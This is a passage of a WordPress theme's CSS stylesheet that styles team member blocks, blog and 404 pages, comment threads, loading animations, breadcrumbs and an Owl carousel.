  margin: 0 auto;
}
.team-block.team-v1 .team-image {
  position: relative;
  text-align: center;
}
.team-block.team-v1 .team-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: #222B2C;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.team-block.team-v1 .team-image .team-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -80px;
  padding: 15px 20px;
  text-align: center;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.team-block.team-v1 .team-image .team-content .socials-team {
  z-index: 9;
  width: auto;
  padding: 5px 0;
  -webkit-transition: all 0.15s;
  -o-transition: all 0.15s;
  transition: all 0.15s;
  -moz-transition: all 0.15s;
  -ms-transition: all 0.15s;
  text-align: center;
  margin-top: 15px;
  margin-bottom: 15px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
}
.team-block.team-v1 .team-image .team-content .socials-team a {
  text-align: center;
  color: #222;
  font-size: 16px;
  margin: 0 5px;
  width: 43px;
  height: 43px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  line-height: 43px;
}
.team-block.team-v1 .team-image .team-content .socials-team a:hover, .team-block.team-v1 .team-image .team-content .socials-team a:focus, .team-block.team-v1 .team-image .team-content .socials-team a:active {
  color: #ffffff;
  background: #93CB40;
}
.team-block.team-v1 .team-image .team-content .team-name {
  font-weight: 600;
  color: #ffffff;
  line-height: 28px;
  font-size: 23px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: -0.4px;
  margin-top: 20px;
  margin-top: 5px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
.team-block.team-v1 .team-image .team-content .team-name a {
  color: #ffffff;
}
.team-block.team-v1 .team-image .team-content .team-name a:hover {
  color: #93CB40;
}
.team-block.team-v1 .team-image .team-content .team-job {
  font-size: 14px;
  color: #ffffff;
  font-weight: 400;
  margin-top: 25px;
  -webkit-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -moz-transition: all 0.6s;
  -ms-transition: all 0.6s;
}
.team-block.team-v1 .team-skills .vc_single_bar {
  height: 2px !important;
  margin-bottom: 32px !important;
}
.team-block.team-v1 .team-skills .vc_single_bar .vc_label {
  font-size: 11px;
  font-weight: 600;
  line-height: 18px;
}
.team-block.team-v1 .team-skills .vc_single_bar .vc_bar {
  background: #93CB40;
}
.team-block.team-v1:hover .team-image:after {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.team-block.team-v1:hover .team-image .team-content {
  opacity: 1;
  filter: alpha(opacity=100);
}
.team-block.team-v1:hover .team-image .team-content .socials-team {
  margin-top: 0;
}
.team-block.team-v1:hover .team-image .team-content .team-name {
  margin-top: 0;
}
.team-block.team-v1:hover .team-image .team-content .team-job {
  margin-top: 0;
}
.team-block.team-v2 {
  background: #ffffff;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
}
.team-block.team-v2 .team-block-inner {
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.team-block.team-v2 .team-block-inner::before, .team-block.team-v2 .team-block-inner::after {
  display: none;
}
.team-block.team-v2 .team-block-inner > .team-column {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.team-block.team-v2 .team-block-inner > .team-column > .content-inner {
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.team-block.team-v2 .team-block-inner > .team-column > .content-inner::before, .team-block.team-v2 .team-block-inner > .team-column > .content-inner::after {
  content: " ";
  display: table;
}
.team-block.team-v2 .team-block-inner > .team-column > .content-inner::after {
  clear: both;
}
@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .team-block.team-v2 .team-block-inner > .team-column > .content-inner > * {
    min-height: 1em;
  }
}
.team-block.team-v2 .team-image {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 50%;
  float: left;
  text-align: center;
}
.team-block.team-v2 .team-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: #222B2C;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.team-block.team-v2 .team-image .socials-team {
  z-index: 9;
  width: auto;
  padding: 5px 0;
  text-align: center;
  margin-top: 15px;
  margin-bottom: 15px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  margin-top: -22px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.team-block.team-v2 .team-image .socials-team a {
  text-align: center;
  color: #222;
  font-size: 16px;
  margin: 0 5px;
  width: 43px;
  height: 43px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  line-height: 43px;
}
.team-block.team-v2 .team-image .socials-team a:hover, .team-block.team-v2 .team-image .socials-team a:focus, .team-block.team-v2 .team-image .socials-team a:active {
  color: #ffffff;
  background: #93CB40;
}
.team-block.team-v2 .team-content {
  position: relative;
  float: left;
  padding: 26px 30px 15px;
  width: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-left: 0;
  text-align: left;
}
.team-block.team-v2 .team-content .team-name {
  font-size: 21px;
  font-weight: 600;
  margin: 0;
  line-height: 30px;
  padding: 0 0 15px;
  margin: 0 0 20px;
  position: relative;
}
.team-block.team-v2 .team-content .team-name:after {
  content: '';
  width: 40px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #93CB40;
  z-index: 1;
}
.team-block.team-v2 .team-content .team-job {
  color: #93CB40;
}
.team-block.team-v2 .team-skills .vc_single_bar {
  height: 2px !important;
  margin-bottom: 32px !important;
}
.team-block.team-v2 .team-skills .vc_single_bar .vc_label {
  font-size: 12px;
  font-weight: 600;
  line-height: 18px;
  text-align: left;
  color: #999 !important;
}
.team-block.team-v2:hover .team-image:after {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.team-block.team-v2:hover .socials-team {
  opacity: 1;
  filter: alpha(opacity=100);
}

.team-block-single {
  margin-bottom: 45px;
}
.team-block-single .heading {
  margin-top: 15px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 18px;
  color: #212121;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
  float: left;
  width: 100%;
}
.team-block-single .heading:after {
  content: '';
  width: 80px;
  height: 1px;
  background: #93CB40;
  position: absolute;
  bottom: -1px;
  left: 0;
  z-index: 9;
}
.team-block-single .team-name {
  color: #212121;
  font-weight: 600;
}
.team-block-single .team-skills .vc_progress_bar {
  float: left;
  width: 100%;
  margin-bottom: 0 !important;
}
.team-block-single .team-name {
  font-size: 24px;
  margin-top: 0;
}
.team-block-single .team-quote {
  font-size: 16px;
  color: #999999;
  margin-top: 20px;
  padding-left: 50px;
  position: relative;
  font-style: italic;
}
.team-block-single .team-quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: 0;
  top: 0;
  position: absolute;
  z-index: 1;
  color: #86BC42;
  font-size: 24px;
  text-align: center;
  line-height: 40px;
}
.team-block-single .socials {
  margin-top: 5px;
}

/*------------------------------------------------------------------*\	
				9 - PAGE STYLE																										
\*------------------------------------------------------------------*/
.content-page-wrap {
  padding-bottom: 30px;
}

body.wpb-js-composer .content-page-wrap {
  padding-bottom: 0;
}

.ajax-loading {
  display: none;
}

.index-main-page {
  margin-top: 30px;
}

.wrapper-page .heading-title {
  text-transform: capitalize;
  margin-bottom: 0;
  display: block;
  font-size: 16px;
  margin-top: 15px;
}

#wp-main-content {
  min-height: 50px;
}

.single-blog .post-title {
  color: #212121;
  margin-top: 15px;
}
.single-blog .post-title .entry-title {
  font-size: 30px;
}
.single-blog .post-content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.single-blog .post-desc-wrapper {
  padding: 0 !important;
}
.single-blog .post-desc-wrapper .meta {
  margin-bottom: 15px;
  overflow: hidden;
}
.single-blog .post-desc-wrapper .meta > div {
  float: left;
  display: inline-block;
  margin-right: 15px;
}
.single-blog .post-desc-wrapper .meta > div i {
  margin-right: 8px;
}
.single-blog .post-desc-wrapper .meta > div a {
  color: #93CB40;
}
.single-blog .post-desc-wrapper .meta > div a:hover {
  color: #212121;
}
.single-blog .author-about {
  background: #ffffff;
  padding: 30px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.single-blog .author-about .img-author {
  float: left;
}
.single-blog .author-about .name-author {
  line-height: 1;
  display: inline-block;
  font-size: 19px;
  font-weight: 400;
  margin-left: 20px;
}
.single-blog .author-about .description {
  font-size: 13px;
  font-weight: 400;
  margin-left: 90px;
  margin-top: 5px;
}
.single-blog .comments {
  background: #ffffff;
  padding: 1px 30px 30px;
  margin-bottom: 30px;
}
.single-blog .comments .comment-form .form-group {
  margin-bottom: 20px;
  display: table;
  width: 100%;
  padding: 0;
}
.single-blog .comments .comment-form .form-group input {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  height: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.single-blog .comments .comment-form .form-group .area-comment {
  margin-top: 41px;
}
.single-blog .comments .comment-form .form-group .area-comment #comment {
  background: #F2F2F2;
  border: none !important;
}
.single-blog .btn-linka {
  margin-top: 10px;
}
.single-blog .btn-linka:hover a {
  color: #ffffff;
}

.pagination .disabled {
  background: #93CB40;
  color: #ffffff;
}
.pagination .current {
  background: #93CB40;
  color: #ffffff;
}

.page.white .wp-content article {
  background: #ffffff;
  padding: 20px;
}

/*
**	Page 404
*/
.not-found-wrapper {
  padding: 300px 0 200px;
  background: url("../images/bg-404.jpg") no-repeat top center transparent;
}
@media (max-width: 991px) {
  .not-found-wrapper {
    padding: 150px 0 100px;
  }
}
.not-found-wrapper .not-found-title h1 {
  font-size: 180px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
  line-height: 125px;
}
@media (max-width: 991px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 42px;
    line-height: 42px;
  }
}
.not-found-wrapper .not-found-desc {
  font-size: 16px;
  color: #ffffff;
  max-width: 535px;
  margin: 0 auto;
}
.not-found-wrapper .not-found-subtitle {
  font-size: 30px;
  font-weight: 600;
  color: #ffffff;
  margin-top: 20px;
}
@media (max-width: 991px) {
  .not-found-wrapper .not-found-subtitle {
    font-size: 32px;
  }
}
.not-found-wrapper .not-found-home {
  text-align: center;
  margin-top: 50px;
}
.not-found-wrapper .not-found-home > a {
  padding: 15px 20px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  background: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #262626;
}
.not-found-wrapper .not-found-home > a i {
  margin-right: 10px;
  position: relative;
  top: 2px;
}
.not-found-wrapper .not-found-home > a:hover, .not-found-wrapper .not-found-home > a:active, .not-found-wrapper .not-found-home > a:after {
  background: #212121;
  color: #ffffff;
}

/*
** Page contact us
*/
.contact-information {
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.woocommerce-cart h2 {
  font-size: 24px;
}
.woocommerce-cart .shipping_calculator {
  margin-bottom: 30px;
}
.woocommerce-cart .cart-collaterals {
  margin-bottom: 40px;
}
.woocommerce-cart .actions input[name^="update_cart"] {
  float: right;
  margin-top: 5px;
}
.woocommerce-cart .actions .coupon {
  float: left;
  margin-bottom: 10px;
}

.content-page-index .post-items article.post.sticky {
  position: relative;
  overflow: hidden;
}
.content-page-index .post-items article.post.sticky:after {
  content: '\f02e';
  font-family: "FontAwesome";
  position: absolute;
  top: -5px;
  right: 15px;
  color: #93CB40;
  font-size: 30px;
  z-index: 1;
  line-height: 1;
}
.content-page-index .post-items article.post {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 35px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.content-page-index .post-items article.post .entry-content {
  padding: 15px 30px 30px;
}
.content-page-index .post-items article.post .entry-content .entry-title {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 10px;
}
.content-page-index .post-items article.post .entry-meta {
  margin: 20px 0 0;
}
.content-page-index .post-items article.post:hover {
  -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.1);
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.1);
}

.single-gallery #wp-main-content {
  padding-bottom: 45px;
}
.single-gallery #wp-main-content #gallery-single {
  max-width: 800px;
  margin: 0 auto;
}

/*------------------------------------------------------------------*\	
				10 - COMMENT STYLE																											
\*------------------------------------------------------------------*/
#comments {
  float: left;
  width: 100%;
  margin-top: 30px;
  margin-bottom: 10px;
}
#comments .nav-links {
  float: left;
  width: 100%;
  margin: 15px 0;
}
#comments .nav-links .nav-previous {
  float: left;
}
#comments .nav-links .nav-previous a {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  padding-left: 18px;
}
#comments .nav-links .nav-previous a:after {
  content: '\f060';
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 1;
  line-height: 1;
  font-size: 12px;
}
#comments .nav-links .nav-next {
  float: right;
}
#comments .nav-links .nav-next a {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding-right: 18px;
  position: relative;
}
#comments .nav-links .nav-next a:after {
  content: '\f061';
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  right: 0;
  z-index: 1;
  line-height: 1;
  font-size: 12px;
}
#comments form.comment-form {
  margin-bottom: 10px;
}
#comments label {
  font-size: 12px;
  text-transform: uppercase;
  color: #222;
  letter-spacing: 1px;
}
#comments .comments-title {
  font-size: 18px;
  margin-bottom: 30px;
}
#comments input[type="text"], #comments input[type="tel"], #comments input[type="password"], #comments input[type="email"], #comments textarea {
  padding-left: 10px;
  padding-right: 10px;
  min-height: 40px;
}
#comments input[type="checkbox"] {
  margin-right: 5px;
  position: relative;
  top: 2px;
}
#comments .comment-form-cookies-consent label {
  font-size: 14px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#comments #add_review_button,
#comments #submit {
  width: 100%;
  background: #93CB40;
  color: #ffffff;
  padding: 2px 15px;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-size: 12px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
#comments #add_review_button:hover,
#comments #submit:hover {
  background: #aad668;
}
#comments #add_review_button {
  margin-bottom: 20px;
}
#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}
#comments .headline h2 {
  padding: 0;
}
#comments .headline a {
  text-transform: capitalize;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}
#comments #reply-title {
  font-size: 18px;
  color: #212121;
  font-weight: 600;
  margin: 0 0 10px;
  float: left;
  width: 100%;
  text-transform: capitalize;
}
#comments #reply-title small {
  float: right;
  font-weight: 600;
  color: #cf0e29;
  font-size: 13px;
  line-height: 39px;
}
#comments .comment-notes {
  margin-bottom: 20px;
}
#comments ol.comment-list {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 5px 0 10px;
  display: block;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 991px) {
  #comments ol.comment-list {
    padding: 30px 0;
  }
}
#comments ol.comment-list > li.depth-1 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
  padding-bottom: 25px !important;
  margin-bottom: 25px !important;
  margin-top: 0 !important;
}
#comments ol.comment-list li {
  width: 100%;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
#comments ol.comment-list li:before {
  display: none;
}
#comments ol.comment-list li li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
#comments ol.comment-list li #respond {
  float: left;
  width: 100%;
  margin-top: 20px;
  display: block !important;
}
#comments ol.comment-list li #respond #reply-title {
  display: block;
}
#comments ol.comment-list li.pingback .comment-body {
  padding-left: 0 !important;
}
#comments ol.comment-list > li:first-child .comment-inner {
  margin-top: 0;
}
#comments ol.comment-list > li:last-child {
  border: 0;
  margin-bottom: 0 !important;
}
#comments ol.comment-list .vcard {
  display: block;
  border: 0;
  padding: 0 40px 0 0;
  margin: 0;
}
#comments ol.comment-list .vcard .avatar {
  float: left;
  width: 70px;
  margin: 0 30px 0 0;
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl #comments ol.comment-list .vcard .avatar {
  float: right;
  margin: 0 0 0 30px;
  left: auto;
  right: 0;
}
#comments ol.comment-list .vcard .says {
  display: none;
}
#comments ol.comment-list .vcard .fn {
  font-style: normal;
  display: block;
  color: #212121;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 12px;
  text-transform: capitalize;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#comments ol.comment-list .vcard .fn a {
  color: #212121;
}
#comments ol.comment-list .vcard .fn a:hover {
  color: #93CB40;
}
#comments ol.comment-list .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 5px;
  color: #676767;
}
#comments ol.comment-list .comment-body {
  padding-left: 100px;
  position: relative;
}
.rtl #comments ol.comment-list .comment-body {
  padding: 0 100px 0 0;
}
#comments ol.comment-list .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}
#comments ol.comment-list .comment-reply-link {
  display: inline-block;
  float: right;
  color: #93CB40;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl #comments ol.comment-list .comment-reply-link {
  right: auto;
  left: 0;
}
#comments ol.comment-list .comment-container {
  width: auto;
  margin-left: 100px;
}
.rtl #comments ol.comment-list .comment-container {
  margin-right: 100px;
  margin-left: 0;
}
#comments ol.comment-list .comment-container .star-rating {
  float: right;
}
@media only screen and (max-width: 991px) {
  #comments ol.comment-list .comment-container .star-rating {
    float: left;
    width: 100%;
    margin-bottom: 10px;
  }
}
#comments ol.comment-list .children {
  display: block;
  float: left;
  width: 100%;
  margin: 20px 0 0;
  padding-left: 30px;
  list-style: none;
}
@media only screen and (min-width: 991px) {
  #comments ol.comment-list .children {
    padding-left: 60px;
  }
}
.rtl #comments ol.comment-list .children {
  padding: 0 30px 0 0;
}
@media only screen and (min-width: 991px) {
  .rtl #comments ol.comment-list .children {
    padding-right: 60px;
  }
}
#comments ol.comment-list .children .vcard .avatar {
  float: left;
  width: 52px;
  margin-right: 20px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  -ms-border-radius: 36px;
  -o-border-radius: 36px;
}
.rtl #comments ol.comment-list .children .vcard .avatar {
  float: right;
  margin: 0 0 0 20px;
}
#comments ol.comment-list .children .comment-body {
  padding-left: 72px;
}
.rtl #comments ol.comment-list .children .comment-body {
  padding: 0 72px 0 0;
}
#comments ol.comment-list .children > li:first-child > .comment-inner {
  margin-top: 0;
}
#comments ol.comment-list .children > li:last-child {
  border: 0;
}
#comments ol.comment-list .children .children {
  padding-left: 30px;
}
.rtl #comments ol.comment-list .children .children {
  padding: 0 30px 0 0;
}

#respond {
  clear: left;
  margin-top: 20px;
}
#respond.comment-respond {
  margin-top: 25px;
  float: left;
  width: 100%;
}
#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
  width: 100%;
}
#respond .form-submit {
  float: right;
  margin: 0;
}

#reviews {
  float: left;
  width: 100%;
}
#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}
#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}
#reviews .comment-reply-title {
  display: none;
}

.comment-reply-title {
  font-size: 18px;
  color: #212121;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}
@media only screen and (max-width: 991px) {
  #comment_popup {
    max-width: 100%;
  }
}
@media only screen and (max-width: 991px) {
  #comment_popup {
    padding: 30px;
  }
}

/*------------------------------------------------------------------*\	
				11 - EFFECT STYLE																											
\*------------------------------------------------------------------*/
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}
@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}
.animated-background {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: placeHolderShimmer;
  animation-name: placeHolderShimmer;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: #eeeeee;
  background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
  background: -webkit-linear-gradient(left, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  -webkit-background-size: 800px 104px;
  background-size: 800px 104px;
  height: 96px;
  position: relative;
}

.background-masker {
  background: #fff;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.blur {
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
  -webkit-filter: url(#blur-filter);
  filter: url(#blur-filter);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.blur-svg {
  display: none;
}

/*------------------------------------------------------------------*\	
				12 - CUSTOMIZE STYLE																										
\*------------------------------------------------------------------*/
.custom-breadcrumb {
  position: relative;
  background: #f2f2f2;
  padding: 10px 0;
  margin-bottom: 45px;
  color: #858585;
}
.custom-breadcrumb .breadcrumb {
  margin-bottom: 0;
  padding: 5px 0;
}
.custom-breadcrumb .breadcrumb-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
}
.custom-breadcrumb.hero {
  height: 320px;
  background-size: cover;
  -webkit-background-size: cover;
  -o-background-size: cover;
  background-position: center center;
}
@media (max-width: 991px) {
  .custom-breadcrumb.hero {
    height: 200px;
  }
}
.custom-breadcrumb.hero .container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 99;
}
.custom-breadcrumb.hero .breadcrumb {
  color: #212121;
  position: relative;
  z-index: 99;
  padding-top: 5px;
}
.custom-breadcrumb.hero .breadcrumb a {
  color: #212121;
}
.custom-breadcrumb.hero .heading-title {
  font-size: 28px;
  margin-top: 0;
  line-height: 32px;
  position: relative;
  z-index: 99;
  margin: 0;
  font-weight: 600;
}
@media (max-width: 991px) {
  .custom-breadcrumb.hero .heading-title {
    font-size: 20px;
    line-height: 20px;
  }
}
.custom-breadcrumb.text-light .breadcrumb {
  color: #cccccc;
}
.custom-breadcrumb.text-light .breadcrumb a {
  color: #cccccc;
}
.custom-breadcrumb.text-light .active {
  color: #ffffff;
}
.custom-breadcrumb.text-light .heading-title {
  color: #ffffff;
}

.title-layout-standard .custom-breadcrumb {
  padding: 35px 0;
  background: #f2f2f2;
  margin-bottom: 45px;
  font-size: 14px;
}
.title-layout-standard .custom-breadcrumb a {
  color: #4c4c4c;
}
.title-layout-standard .custom-breadcrumb a:hover {
  color: #212121;
}
.title-layout-standard .custom-breadcrumb .container {
  position: relative;
}
.title-layout-standard .custom-breadcrumb .container .heading-title {
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  z-index: 11;
  margin-top: 0;
}
@media (max-width: 767px) {
  .title-layout-standard .custom-breadcrumb .container .heading-title {
    display: none;
  }
}

/*------------------------------------------------------------------*\	
				13 - PLUGIN STYLE																										
\*------------------------------------------------------------------*/
@media (max-width: 767px) {
  .rev_slider_wrapper .tparrows {
    display: none;
  }
}

.owl-carousel, .flex-control-nav {
  position: relative;
  max-height: 300px;
  overflow: hidden;
}
.owl-carousel:after, .flex-control-nav:after {
  content: "";
  background: url("../images/preloader-18.gif") no-repeat center center #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
}
.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded {
  max-height: none;
  overflow: visible;
}
.owl-carousel.owl-loaded:after, .flex-control-nav.owl-loaded:after {
  display: none !important;
}
.owl-carousel .owl-nav, .flex-control-nav .owl-nav {
  opacity: 0;
  filter: alpha(opacity=0);
}
.owl-carousel .owl-nav > div, .flex-control-nav .owl-nav > div {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 99;
  width: 36px;
  height: 36px;
  line-height: 38px;
  text-align: center;
  opacity: 0.9;
  filter: alpha(opacity=90);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #93CB40;
  background: #ffffff;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.owl-carousel .owl-nav > div i, .flex-control-nav .owl-nav > div i {
  margin: 0;
  font-size: 16px;
}
.owl-carousel .owl-nav > div.disabled, .flex-control-nav .owl-nav > div.disabled {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.owl-carousel .owl-nav > div.owl-prev, .flex-control-nav .owl-nav > div.owl-prev {
  left: 15px;
}
.owl-carousel .owl-nav > div.owl-next, .flex-control-nav .owl-nav > div.owl-next {
  right: 15px;
}
.owl-carousel .owl-nav > div:hover, .owl-carousel .owl-nav > div:focus, .flex-control-nav .owl-nav > div:hover, .flex-control-nav .owl-nav > div:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  background: #93CB40;
  color: #ffffff;
}
.owl-carousel:hover .owl-nav, .flex-control-nav:hover .owl-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
.owl-carousel:hover .owl-nav > div.disabled, .flex-control-nav:hover .owl-nav > div.disabled {
  opacity: 0.6;
  filter: alpha(opacity=60);
  pointer: disabled;
  color: #212121;
}
.owl-carousel:hover .owl-nav > div.disabled:hover, .flex-control-nav:hover .owl-nav > div.disabled:hover {
  cursor: no-drop;
}
.owl-carousel .owl-dots, .flex-control-nav .owl-dots {
  margin-top: 10px;
  width: 100%;
  text-align: center;
}
.owl-carousel .owl-dots .owl-dot, .flex-control-nav .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  display: inline-block;
  margin: 0 4px;
  background: #C5C5C5;
}
.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active {
  background: #93CB40;
}
.owl-carousel .owl-dots .owl-dot:hover, .flex-control-nav .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-carousel .owl-item img {
  width: auto;
  display: inline-block;
  transform-style: unset !important;
  -webkit-transform-style: unset !important;
  -o-transform-style: unset !important;
  -ms-transform-style: unset !important;
}

.owl-carousel {
  margin: 0 -15px;
  width: auto;
}
.owl-carousel .owl-item {
